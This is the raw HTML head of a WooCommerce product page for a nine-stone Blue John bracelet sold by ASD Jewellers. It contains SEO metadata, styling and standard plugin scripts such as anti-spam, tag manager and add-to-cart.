

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/
body_size: 63096
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"25b43a15b2","_rest_nonce":"3885de7835","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.asd-jewellers.co.uk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.asd-jewellers.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"25b43a15b2","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.asd-jewellers.co.uk\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":727092729,"emailEncoderPassKey":"8467329b82d9b19ee85a2f5336685fc3","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>9 Stone Bracelet - ASD Jewellers</title>
	<link rel="canonical" href="https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="9 Stone Bracelet - ASD Jewellers" />
	<meta property="og:description" content="Modern bracelet made up 9 oval stones, each with a light plain surround. Pictured in Blue John - other stones are available in this design." />
	<meta property="og:url" content="https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/" />
	<meta property="og:site_name" content="ASD Jewellers" />
	<meta property="article:modified_time" content="2025-08-07T13:51:35+00:00" />
	<meta property="og:image" content="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/","url":"https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/","name":"9 Stone Bracelet - ASD Jewellers","isPartOf":{"@id":"https://www.asd-jewellers.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/#primaryimage"},"image":{"@id":"https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/#primaryimage"},"thumbnailUrl":"https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front.jpg","datePublished":"2020-05-06T02:32:12+00:00","dateModified":"2025-08-07T13:51:35+00:00","breadcrumb":{"@id":"https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/#primaryimage","url":"https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front.jpg","contentUrl":"https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-John-Front.jpg","width":1200,"height":1200,"caption":"Silver Blue John Oval Stone Bracelet"},{"@type":"BreadcrumbList","@id":"https://www.asd-jewellers.co.uk/online-shop/bracelets/9-stone-bracelet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.asd-jewellers.co.uk/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.asd-jewellers.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"9 Stone Bracelet"}]},{"@type":"WebSite","@id":"https://www.asd-jewellers.co.uk/#website","url":"https://www.asd-jewellers.co.uk/","name":"ASD Jewellers","description":"High Quality Hand Made Blue John Jewellery","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.asd-jewellers.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asd-jewellers.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asd-jewellers.co.uk%2Fonline-shop%2Fbracelets%2F9-stone-bracelet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asd-jewellers.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asd-jewellers.co.uk%2Fonline-shop%2Fbracelets%2F9-stone-bracelet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.asd-jewellers.co.uk/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.asd-jewellers.co.uk/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.asd-jewellers.co.uk/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766992663' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766992663' type='text/css' media='all' />
<link rel='stylesheet' id='eacf7-frontend-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/css/frontend.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='eacf7-int-tel-input-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/int-tel-input/css/intlTelInput.css?ver=23.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='eacf7-datetimepicker-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.asd-jewellers.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eacf7-range-slider-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/rangeslider/rangeslider.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='eacf7-select2-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/essential-addons-for-contact-form-7/assets/vendor/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='blox-frontend-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/freeform-blox/assets/css/blox-frontend.css?time=1768820761&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blox-section-css-css' href='https://www.asd-jewellers.co.uk/wp-content/blox/sections.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='it-gift-owl-carousel-style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/owl-carousel/owl.carousel.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='it-gift-style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/style/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='it-gift-popup-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/popup/popup.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='Old-Standard-TT-css' href='https://fonts.googleapis.com/css?family=Old+Standard+TT&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/css/slick.css?time=1768820761&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='design-css' href='https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/css/design.css?time=1768820761&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766992663" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" id="blox-frontend-js-extra">
/* <![CDATA[ */
var blox_settings = {"smoothAnchors":"no"};
var blox_info = {"ajaxurl":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","homeurl":"https://www.asd-jewellers.co.uk","adminurl":"https://www.asd-jewellers.co.uk/wp-admin/"};
//# sourceURL=blox-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/freeform-blox/assets/js/blox-frontend.js?ver=6.9" id="blox-frontend-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/blox/sections.js?ver=6.9" id="blox-section-js-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.asd-jewellers.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
